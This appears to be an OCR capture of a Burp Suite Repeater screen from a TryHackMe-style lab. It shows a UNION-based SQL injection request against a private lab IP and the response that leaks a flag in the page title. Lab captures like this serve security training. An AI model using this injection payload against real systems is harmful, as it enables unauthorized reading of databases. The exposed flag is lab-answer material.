 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
8 × 9 × 10 × +
Send Cancel < > Target: http://10.10.152.162 HTTP/1
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1.1
2 Host: 10.10.152.162
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.152.162/about/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 29 Apr 2024 14:35:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh} None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes
Done 3,619 bytes | 705 millis
Event log (1) All issues Memory: 168.3MB